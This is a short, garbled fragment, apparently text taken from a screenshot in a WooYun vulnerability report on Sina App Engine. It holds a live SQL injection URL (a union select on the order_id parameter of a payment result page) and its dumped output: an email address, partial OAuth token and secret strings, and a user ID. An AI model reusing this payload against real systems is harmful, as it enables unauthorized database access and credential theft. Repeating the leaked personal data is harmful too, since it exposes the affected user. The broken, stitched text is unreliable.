 sae.sina.com.cn//pay/result/xft?sae_internal=1&may_fail=0&order_id=-1' and 1=2 union select 1,concat(0x7c,email,0x7c,weibo_n
Google
新浪云计算 | 活动 | 通知 | 我的应用 | | 退出
我的首页 | 应用仓库 | 服务列表 | 文档中心 | 开发者社区 搜索
|alibuybuy@gmail.com|互联网的那点
3eac8578092c1e6f5fe508c86";s:18:"oauth_token_secret";s:32:"041 19a556f";s:7:"user_id";s:10:"1627825392"; |573827 868f27b
。感谢您对Sina App Engine的支
www.wooyun.org